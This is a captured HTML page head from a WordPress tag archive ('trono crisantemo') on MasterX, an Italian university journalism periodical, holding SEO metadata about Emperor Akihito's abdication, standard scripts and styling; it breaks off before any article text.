

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/trono-crisantemo/
body_size: 105915
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>trono crisantemo Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/trono-crisantemo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="trono crisantemo Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/trono-crisantemo/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/trono-crisantemo/","url":"https://masterx.iulm.it/tag/trono-crisantemo/","name":"trono crisantemo Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/trono-crisantemo/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/trono-crisantemo/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2019/04/imperatore-akihito.jpg","breadcrumb":{"@id":"https://masterx.iulm.it/tag/trono-crisantemo/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/trono-crisantemo/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2019/04/imperatore-akihito.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2019/04/imperatore-akihito.jpg","width":700,"height":467,"caption":"epa07537270 Japanese Emperor Akihito (R) walks after attending the âTaiirei-Tojitsu-Kashikodokoro-Omae-no-giâ, a rite of reporting at the Imperial Sanctuary (Kashikodokoro) on the day of the abdication ceremony, at the Imperial Palace in Tokyo, Japan, 30 April 2019. Emperor Akihito, 85, is the first Japanese emperor to abdicate the throne in the modern era. His successor is his eldest son, who will be crowned emperor on 01 May, which will mark the beginning of the Reiwa period. EPA/JIJI PRESS JAPAN OUT EDITORIAL USE ONLY/ NO ARCHIVES"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/trono-crisantemo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"trono crisantemo"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; trono crisantemo Feed del tag" href="https://masterx.iulm.it/tag/trono-crisantemo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16873 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(216)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(216)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) 